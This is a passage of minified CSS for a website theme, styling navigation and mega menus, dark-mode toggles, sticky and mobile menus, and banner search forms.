.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active .nav-link,.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover .nav-link{color:var(--brand_color)}.dark_menu .right-nav .nav_btn.tp_btn{border-color:rgba(17,166,131,.15);color:var(--brand_color)!important}.dark_menu .right-nav .nav_btn.tp_btn:hover{color:#fff!important;background:var(--brand_color)}.menu>.nav-item{padding-bottom:37px;padding-top:37px;transition:all .3s linear}.menu>.nav-item>.nav-link{font-size:14px;font-weight:500;color:#000;padding:0;position:relative}.menu>.nav-item>.nav-link:after{display:none}.menu>.nav-item>.nav-link::before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:#fff;transition:width .2s linear}@media (max-width:991px){.menu>.nav-item>.nav-link::before{display:none}}.menu>.nav-item.submenu .dropdown-menu{margin:0;border-radius:4px;left:-30px;min-width:max-content;border:1px solid #e6eeef;background:#fff;padding:20px 0;box-shadow:0 30px 40px 0 rgba(4,73,89,.1)}.menu>.nav-item.submenu .dropdown-menu:before{content:"";width:12px;height:12px;background:#fff;position:absolute;top:-6px;transform:rotate(45deg);left:40px;border-left:1px solid #e6eeef;border-top:1px solid #e6eeef;z-index:1}@media (min-width:992px){.menu>.nav-item.submenu .dropdown-menu{transform:translateY(20px);transition:all .3s ease-in;opacity:0;visibility:hidden;display:block}}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item{padding:0 30px}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item+.nav-item{margin-top:8px}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link{display:flex;align-items:center}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link:before{display:none}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link img{margin-right:20px;width:32px}.menu>.nav-item.submenu .dropdown-menu .nav-item{padding:0 40px 0 30px;transition:all .3s linear;position:relative}.menu>.nav-item.submenu .dropdown-menu .nav-item+.nav-item{margin-top:18px}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link{padding:0;white-space:nowrap;font:400 14px/16px var(--rob);color:var(--p_color);transition:color .2s linear;position:relative;display:inline-block}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:after{display:none}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:var(--brand_color);transition:all .2s linear}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5{padding-top:9px;margin-bottom:0;font-size:16px;text-transform:capitalize;font-weight:500;transition:all .2s linear}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link p{margin-bottom:0;line-height:29px;font-size:14px;padding-bottom:0}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link:before,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link:before,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link:before{width:100%}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu{transition:all .3s ease-in}.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu:before{display:none}@media (min-width:992px){.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu{position:absolute;left:100%;top:-25px;opacity:0;display:block;visibility:hidden;transform:translateY(20px);transition:all .3s ease-in}}.menu>.nav-item.submenu.mega_menu .dropdown-menu{min-width:540px;padding:0;background:0 0;max-height:309px;min-height:309px;border:none}.menu>.nav-item.submenu.mega_menu .dropdown-menu li .col-lg-7{padding-left:0;margin-left:-5px}.menu>.nav-item.submenu.mega_menu .dropdown-menu li>div{min-height:309px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .nav-pills{padding:30px 0;background:#fff;border-top-left-radius:8px;border-bottom-left-radius:8px;height:100%;margin-right:-10px;border-top:1px solid #e6eeef;border-bottom:1px solid #e6eeef;border-right:0;border-left:1px solid #e6eeef}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";position:absolute;right:25px;top:-1px;font-family:ElegantIcons;display:block;color:var(--brand_color);transition:all .2s linear;opacity:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item .nav-link{font-size:14px;color:var(--p_color);display:inline-block;border-radius:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item .nav-link.active{background:0 0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item+.nav-item{margin-top:12px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover .nav-link{color:var(--brand_color)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(2) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(2) .nav-link::before{background:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(3) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(3) .nav-link::before{background:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(4) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(4) .nav-link::before{background:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(5) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(5) .nav-link::before{background:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(6) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(6) .nav-link::before{background:#00aa6a}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(2) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(2) .nav-link{color:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(3) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(3) .nav-link{color:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(4) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(4) .nav-link{color:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(5) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(5) .nav-link{color:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(6) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(6) .nav-link{color:#00aa6a}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane{padding:26px 10px 26px 25px;min-height:309px;border-top-right-radius:8px;border-bottom-right-radius:8px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list{width:50%;padding-bottom:12px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list.w_100{width:100%}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li{margin-bottom:12px;display:block}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a{font-size:14px;font-weight:400;color:#fff;position:relative;font-family:var(--rob);padding:0;overflow:visible}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a:before{content:"";width:0;height:1px;background:#fff;position:absolute;left:0;bottom:0;transition:all .2s linear}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a.active:before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a:hover:before{width:100%}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .text a{display:block;padding:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane p{font-size:14px;line-height:30px;color:rgba(255,255,255,.5);margin-bottom:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:first-child{background:var(--brand_color)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(2){background:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(3){background:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(4){background:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(5){background:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(6){background:#00aa6a}.menu>.nav-item.active .nav-link:before{transform:scaleX(1);opacity:1;background:#fff;width:100%}.menu>.nav-item:hover .nav-link:before{transform:scaleX(1);opacity:1;background:#fff;width:100%}@media (min-width:992px){.menu>.nav-item:hover .dropdown-menu{opacity:1;transform:translateY(0);visibility:visible}}@media (min-width:992px) and (min-width:992px){.menu>.nav-item:hover .dropdown-menu>.nav-item:hover .dropdown-menu{transform:scaleY(1);opacity:1;visibility:visible}}.menu>.nav-item+.nav-item{margin-left:40px}.mobile-dark-mode ion-icon{font-size:26px;color:#9fa6ad;display:flex;align-items:center;cursor:pointer;position:absolute;right:55px;top:32px;transform:translateY(-48%) rotate(235deg)}.mobile-dark-mode ion-icon.dark-mode{display:none}.mobile-dark-mode input{display:none}.right-nav{margin-left:80px;display:flex;align-items:center}.right-nav ion-icon{font-size:23px;color:#9fa6ad;display:flex;align-items:center;cursor:pointer}.right-nav ion-icon:hover{color:#7d848d}.right-nav .js-darkmode-btn{position:relative;background:#1d2746;color:gold;border-radius:50px;padding:0 5px;margin-left:15px;height:26px}.right-nav .js-darkmode-btn label{margin:0;cursor:pointer}.right-nav .js-darkmode-btn .ball{height:20px;width:20px;position:absolute;background-color:#fafafa;border-radius:50%;left:3px;top:50%;transform:translateY(-50%);cursor:default;transition:all .3s linear 0s}.right-nav .js-darkmode-btn ion-icon{color:gold;font-size:14px}.right-nav .js-darkmode-btn input{display:none}.right-nav .nav_btn{font-size:14px;font-weight:500;padding:8px 27px;text-align:center;border-radius:4px;border:2px solid #fff;transition:all .3s linear;background:#fff;color:var(--brand_color)}.right-nav .nav_btn.brand_color{background-color:rgba(17,166,131,.031);color:var(--brand_color);border:2px solid rgba(17,166,131,.1)}.right-nav .nav_btn.brand_color i{color:var(--brand_color)}.right-nav .nav_btn.brand_border{background-color:transparent;color:#fff;border:2px solid rgba(255,255,255,.3);border-radius:6px}.right-nav .nav_btn.brand_border i{color:#fff}.right-nav .nav_btn i{padding-right:10px}.right-nav .nav_btn:hover{background:var(--brand_color);border-color:var(--brand_color);color:#fff}.right-nav .nav_btn:hover i{color:#fff}.right-nav .nav_btn.tp_btn{background:0 0;border:2px solid #fff;color:#fff!important}.right-nav .action_btn.btn_small_two{padding:6px 25px;font-size:16px}.right-nav .round-btn-2{border-radius:25px}.mCSB_inside>.mCSB_container{margin-right:0}.menu_two{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);z-index:10;background:#fff}.menu_two .nav_btn{border:2px solid rgba(17,166,131,.3);color:var(--brand_color);background:rgba(17,166,131,.05)}.menu_two .nav_btn i{padding-right:8px;font-size:12px}.menu_two .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.menu_two .menu_toggle .hamburger span,.menu_two .menu_toggle .hamburger-cross span{background:#1d2746}.menu_two+div,.menu_two+section{margin-top:98px}.dk_menu>.nav-item>.nav-link{color:#6b707f}.dk_menu>.nav-item>.nav-link i{padding-right:5px;font-size:14px}.mobile_dropdown_icon{display:none}@media (max-width:991px){.display_none{display:none}}.sticky-nav-doc .navbar-brand img+img{display:none}.sticky-nav-doc .mobile_main_menu .menu_toggle .hamburger span{background:#1d2746}.mobile_main_menu{position:absolute;top:0;left:0;width:100%;z-index:10;padding:13px 0}@media (min-width:992px){.mobile_main_menu{display:none}}.mobile_main_menu .logo img{max-width:80%;margin-left:5px}.mobile_main_menu .container{display:flex;justify-content:space-between;align-items:center}.mobile_main_menu .menu_toggle{margin-right:18px}.mobile_main_menu .menu_toggle .hamburger span{width:100%}.mobile_main_menu .mobile_menu_left{display:flex}.mobile_main_menu .nav_btn{margin:0}.mobile_main_menu.navbar_fixed{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);background:#fff;transition:all .2s,top .4s linear}.mobile_main_menu.navbar_fixed .nav_btn{border-color:#6b707f}.mobile_main_menu.navbar_fixed .nav_btn:hover{border-color:var(--brand_color)}.menu_white .menu>.nav-item>.nav-link{position:relative}.menu_white .menu>.nav-item>.nav-link:before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:#fff;transition:width .2s linear}.menu_white .menu>.nav-item.active>.nav-link,.menu_white .menu>.nav-item.current_page_parent>.nav-link,.menu_white .menu>.nav-item:hover>.nav-link{color:#fff}.menu_white .menu>.nav-item.active>.nav-link::before,.menu_white .menu>.nav-item.current_page_parent>.nav-link::before,.menu_white .menu>.nav-item:hover>.nav-link::before{width:100%}.menu_white .menu>.nav-item.submenu.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{color:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item>.nav-link:before{background:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.menu_white .nav_btn:not(.not-round-btn){color:var(--brand_color);border-radius:45px}.menu_white .nav_btn:not(.not-round-btn):hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.dark-bg-menu{background-color:#020826;transition:all .2s linear}.dark-bg-menu.expand-search .navbar-collapse{flex-grow:inherit;margin-left:35px}.dark-bg-menu.expand-search .search-input{width:inherit;flex:1}.dark-bg-menu .search-input{margin-left:50px;visibility:visible;opacity:1}.dark-bg-menu .search-input ion-icon{color:#fff}.dark-bg-menu .search-input input{background-color:rgba(255,255,255,.15);visibility:visible;opacity:1;border:none;color:#fff;border-radius:3px}.dark-bg-menu .search-input input::placeholder{font-size:13px;font-weight:400;line-height:18px;color:#fff}.dark-bg-menu .menu>.nav-item>.nav-link{color:rgba(255,255,255,.6)}.dark-bg-menu .menu>.nav-item.active>.nav-link{color:#fff}.dark-bg-menu .right_nav .nav_btn{display:inline-block;height:40px;padding:0 25px;line-height:40px;font-family:var(--rob);font-size:16px;font-weight:400;border-radius:3px;margin-left:30px;color:#fff}.dark-bg-menu .right_nav .signin-btn{background-color:#4a6ee0}.dark-bg-menu .right_nav .signup-btn{background-color:rgba(255,255,255,.2)}.sticky_menu .menu_one{background:#fff;box-shadow:0 1px 4px rgba(0,0,0,.15);position:fixed;width:100%;top:0;left:0}.sticky_menu .menu_one+div,.sticky_menu .menu_one+section{margin-top:100px}.sticky_menu .menu_one .menu>.nav-item .nav-link{position:relative;color:var(--p_color);font-weight:400}.sticky_menu .menu_one .menu>.nav-item.active>.nav-link,.sticky_menu .menu_one .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.menu_social{margin-bottom:0;margin-left:70px}.search_form{width:250px;list-style:none;position:relative}.search_form .form-control{font-size:14px;font-weight:400;padding:15px;height:45px;margin-top:-2px;padding-left:20px;background:#fafcfd;border:1px solid #e1e4e5;border-radius:4px;box-shadow:none}.search_form .form-control.placeholder{color:#8f94a6}.search_form .form-control:-moz-placeholder{color:#8f94a6}.search_form .form-control::-moz-placeholder{color:#8f94a6}.search_form .form-control::-webkit-input-placeholder{color:#8f94a6}.search_form button{position:absolute;top:11px;right:15px;border:0;padding:0;color:#1d2746;background:0 0;font-size:14px;z-index:3}#stickyTwo .menu>.nav-item.submenu.mega_menu .dropdown-menu,.menu_two .menu>.nav-item.submenu.mega_menu .dropdown-menu{border-top:1px solid #e6eeef}.nav_btn_two{border-color:rgba(17,166,131,.3);background:#f1f8fc}.nav_btn_two:hover{border-color:var(--brand_color)}.navbar_fixed{position:fixed;z-index:35}.navbar_fixed .search-input{visibility:visible;opacity:1}.navbar_fixed.menu_one{box-shadow:0 1px 4px rgba(0,0,0,.15);background:#fff;transition:all .2s,top .4s linear;margin-top:0}.navbar_fixed.menu_one .menu>.nav-item{padding-bottom:25px;padding-top:25px}.navbar_fixed.menu_one .menu>.nav-item>.nav-link{color:#1d2746}.navbar_fixed.menu_one .menu>.nav-item.active>.nav-link,.navbar_fixed.menu_one .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.menu_one .menu>.nav-item.submenu.mega_menu .dropdown-menu{border-top:1px solid #e6eeef}.navbar_fixed.menu_one .nav_btn{color:var(--brand_color);border:2px solid rgba(17,166,131,.1)}.navbar_fixed.menu_one .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.navbar_fixed.menu_one .nav_btn.tp_btn{color:var(--baseColor2)!important}.navbar_fixed.menu_one.menu_white .menu>.nav-item>.nav-link:before{display:none}.navbar_fixed.menu_one.menu_white .menu>.nav-item.active>.nav-link,.navbar_fixed.menu_one.menu_white .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.menu_one.menu_white .nav_btn{color:var(--brand_color);border:2px solid rgba(17,166,131,.3)}.navbar_fixed.menu_one.menu_white .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.navbar_fixed.dark-bg-menu{transition:all .2s,top .4s linear;margin-top:0}.navbar_fixed .header_logo img:not(.sticky_logo){display:none}.navbar_fixed .header_logo img.sticky_logo{display:block}.navbar_fixed.menu_two{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);width:100%;background:#fff;left:0;top:0;position:fixed;transition:top .4s linear}@media (min-width:992px){.navbar_fixed.menu_two .menu>.nav-item{padding-bottom:30px;padding-top:30px}}.navbar_fixed.menu_two+div,.navbar_fixed.menu_two+section{margin-top:86px}.navbar_fixed .menu_toggle .hamburger span,.navbar_fixed .menu_toggle .hamburger-cross span{background:#1d2746}.navbar_fixed.dark_menu .menu>.nav-item>.nav-link{color:var(--h_title)}.navbar_fixed.dark_menu .menu>.nav-item>.nav-link:before{display:none}.navbar_fixed.dark_menu .menu>.nav-item.active>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{background:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.navbar_fixed.dark_menu .nav_btn.tp_btn{border-color:rgba(17,166,131,.3);color:var(--brand_color)!important;font-size:16px;padding:8px 27px}.navbar_fixed.dark_menu .nav_btn.tp_btn:hover{background:var(--brand_color);color:#fff!important}.dark_menu .menu_toggle .hamburger span,.dark_menu .menu_toggle .hamburger-cross span{background:#1d2746}.navbar-toggler{padding-left:0;outline:0}.navbar-toggler:focus{box-shadow:none}.hamburger{height:100%;width:100%;display:block}.hamburger span{width:0%;height:2px;position:relative;top:0;left:0;margin:4px 0;display:block;background:#000;border-radius:3px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.hamburger span:nth-child(1){transition-delay:0s}.hamburger span:nth-child(2){transition-delay:125ms}.hamburger span:nth-child(3){transition-delay:0.2s}.menu_toggle{width:22px;height:22px;position:relative;cursor:pointer;display:block}.menu_toggle .hamburger{position:absolute}.menu_toggle .hamburger-cross{position:absolute;height:100%;width:100%;transform:rotate(45deg);display:block}.menu_toggle .hamburger-cross span{display:block;background:#fff;border-radius:3px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.menu_toggle .hamburger-cross span:nth-child(1){height:100%;width:2px;position:absolute;top:0;left:10px;transition-delay:0.3s}.menu_toggle .hamburger-cross span:nth-child(2){width:100%;height:2px;position:absolute;left:0;top:10px;transition-delay:0.4s}.collapsed .menu_toggle .hamburger span{width:100%}.collapsed .menu_toggle .hamburger span:nth-child(1){transition-delay:0.3s}.collapsed .menu_toggle .hamburger span:nth-child(2){transition-delay:0.4s}.collapsed .menu_toggle .hamburger span:nth-child(3){transition-delay:0.5s}.collapsed .menu_toggle .hamburger-cross span:nth-child(1){height:0%;transition-delay:0s}.collapsed .menu_toggle .hamburger-cross span:nth-child(2){width:0%;transition-delay:0.2s}.side_menu{width:300px;height:100vh;max-height:100vh;top:0;position:fixed;transform:translate3d(-300px,0,0);transition:transform .2s cubic-bezier(.4, 0, .2, 1);z-index:1013;background:#fff;padding:20px 0;overflow-x:hidden}.side_menu .mobile_menu_header{display:flex;align-items:center;padding-left:15px;padding-right:15px}.side_menu .mobile_menu_header .close_nav{font-size:28px;color:#1d2746;margin-right:15px;margin-top:-5px}.side_menu .mobile_menu_header .close_nav i+i{display:none}.side_menu .doc_left_sidebarlist{border:0}.side_menu .doc_left_sidebarlist:before{display:none}.side_menu .nav-sidebar .nav-item{padding-right:0}.side_menu .mobile_nav_wrapper{display:flex;transform:translate3d(-300px,0,0);transition:transform .2s cubic-bezier(.4, 0, .2, 1)}.side_menu .mobile_nav_bottom,.side_menu .mobile_nav_top{height:calc(100vh - 65px);flex-shrink:0;display:block;width:300px;padding:0 15px;padding-right:25px}.side_menu .mobile_nav_top{padding-top:30px}.side_menu .mobile_nav_top .menu{padding-left:0;padding-right:0}.side_menu.menu-opened .mobile_nav_wrapper{transform:translate3d(0,0,0)}.side_menu.menu-opened .close_nav i{display:block}.click_capture{position:fixed;top:0;left:0;width:100%;height:100%;visibility:hidden;z-index:99;opacity:0;background:rgba(0,0,0,.4);transition:all .3s linear}@media (max-width:992px){.menu-is-opened{overflow:hidden;height:100%}.menu-is-opened .click_capture{opacity:1;visibility:visible}.menu-is-opened .side_menu{transform:translate3d(0,0,0)}}.header_area .main_btn{margin-left:80px}.navbar:not(.navbar_fixed) .menu>.nav-item.submenu .dropdown-menu{margin-top:-15px}.doc_banner_area.single_breadcrumb{padding:265px 0 175px}.single_breadcrumb .doc_banner_content h2{font-weight:900;font-size:50px}.single_breadcrumb .doc_banner_content .nav li{margin-right:30px}.single_breadcrumb .doc_banner_content .nav li a{font-size:14px;font-weight:400;color:#fff;position:relative;padding-top:2px}.single_breadcrumb .doc_banner_content .nav li a:before{content:"\35";font:normal normal normal 16px/1 ElegantIcons;color:#fff;position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.single_breadcrumb .doc_banner_content .nav li a.active{color:var(--baseColor2)}.single_breadcrumb .doc_banner_content .nav li:last-child{margin-right:0}.single_breadcrumb .doc_banner_content .nav li:last-child a:before{display:none}.bl_left{width:150px;height:145px;bottom:-7px;left:20px;z-index:1}.bl_right{width:135px;height:110px;right:30px;bottom:-7px;z-index:1}.dark{position:absolute;width:100%;left:0;height:auto;bottom:0;z-index:-1}.dark_two{position:absolute;width:100%;left:0;height:auto;bottom:0;z-index:-1}.star{top:0;width:100%;left:0;z-index:0;right:0;height:auto}.doc_banner_text{text-align:center}.doc_banner_text h2,.doc_banner_text h6,.doc_banner_text p{color:#fff}.doc_banner_text h2{font-size:46px;margin-bottom:14px}.doc_banner_text p{font-size:18px;line-height:30px;margin-bottom:0;font-weight:300}.doc_banner_text h6{font-size:14px;font-weight:400;margin-bottom:0;margin-top:40px}.doc_banner_text h6 span{color:#e1e1e1;margin-right:10px}.doc_banner_text h6 a{color:#fff;margin-right:10px;text-decoration:underline}.doc_banner_text h6 a:last-child{margin-right:0}.doc_banner_text .banner_search_form{margin-top:65px}.banner_search_form{max-width:570px;margin:0 auto;display:flex}.banner_search_form .form-control{height:70px;border-radius:4px;padding-left:30px;font-size:14px;border:0;border-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0;box-shadow:none;color:var(--h_title)}.banner_search_form .form-control.placeholder{color:#848996}.banner_search_form .form-control:-moz-placeholder{color:#848996}.banner_search_form .form-control::-moz-placeholder{color:#848996}.banner_search_form .form-control::-webkit-input-placeholder{color:#848996}.banner_search_form button{padding:5px 25px;font-size:20px;background:var(--brand_color);color:#fff;text-align:center;border:0;border-radius:4px;border-top-left-radius:0;border-bottom-left-radius:0;transition:all .4s linear}.banner_search_form_two{max-width:770px;position:relative;z-index:5}.banner_search_form_two .form-control{height:65px}.banner_search_form_two button{background:var(--brand_color)}.banner_search_form_two .custom-select{line-height:65px;z-index:3}.banner_search_form_two .custom-select:before{width:1px;content:"";position:absolute;left:0;top:15px;bottom:15px;background:#e2e7e9;z-index:1}.b_plus,.b_round,.p_absolute{position:absolute}.b_plus.one{left:120px;top:120px}.b_plus.two{right:25%;top:210px}.banner-title-h1{font-size:56px;line-height:66px;font-weight:700;color:#fff;text-align:center;margin-bottom:7px}.banner-text-p{font-style:normal;font-weight:400;line-height:26px;text-align:center;color:#fff}@media (max-width:575px){.banner-text-p{margin-top:10px;line-height:28px}}.b_round{border-radius:50%}.b_round.r_one{right:135px;top:85px;width:30px;height:30px;border-radius:50%;background:#83daed;animation:spin1 2s infinite alternate}.b_round.r_two{left:30%;top:160px;width:8px;height:8px;background:var(--brand_color);animation:spin2 2s infinite alternate}.b_round.r_three{background:#ffa3be;width:16px;height:16px;left:24%;top:310px;animation:spin1 2.5s infinite alternate}.b_round.r_four{background:#ffa3be;width:8px;height:8px;right:18%;bottom:380px;animation:spin1 1s infinite alternate}.building_img{left:50%;transform:translateX(-50%);bottom:0;z-index:-1}.banner-support{height:945px;background-image:linear-gradient(30deg,#feefec 0,#f5fdff 100%);padding:200px 0;position:relative}@media (max-width:991px){.banner-support{padding:150px 0}}@media (max-width:768px){.banner-support{padding:120px 0;height:820px}}.banner-support .banner-content-wrapper{max-width:770px;margin:0 auto;position:relative;z-index:2}@media (max-width:991px){.banner-support .banner-content-wrapper{max-width:90%}}.banner-support .banner-content-wrapper .banner-title{font-size:44px;color:#1d2746;margin-bottom:12px}@media (max-width:768px){.banner-support .banner-content-wrapper .banner-title{font-size:34px}}.banner-support .banner-content-wrapper p{font-size:18px;color:#6b707f;line-height:28px;margin-bottom:40px}@media (max-width:991px){.banner-support .banner-content-wrapper p br{display:none}}.banner-support .banner-content-wrapper .banner-search-form{box-shadow:0 4px 10px 0 rgba(49,12,2,.06);max-width:770px;margin:0 auto;display:flex;background:#fff;border-radius:30px}.banner-support .banner-content-wrapper .banner-search-form input{width:100%;background:0 0;border:0;padding:15px 30px;height:60px}.banner-support .banner-content-wrapper .banner-search-form 